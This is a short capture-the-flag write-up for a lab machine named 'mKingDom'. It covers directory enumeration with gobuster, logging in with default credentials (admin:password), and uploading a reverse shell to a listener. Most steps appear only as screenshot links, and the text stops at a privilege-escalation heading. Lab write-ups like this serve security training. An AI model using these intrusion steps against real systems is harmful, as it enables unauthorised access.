mKingDom
Enumeration
- Port 85 (HTTP)
- Scan with the
gobuster dir -u http://10.10.203.92:85 -w ~/HackTools/directory-list-2.3-medium.txt
Found /app -> redirecting to castle

- Login form at
http://10.10.203.92:85/app/castle/index.php/login

Exploit

- Try Login using
admin:password





- Try Upload revshell and setup listener for revshell

- Click the link for file and fot the revshell

PRIVESC
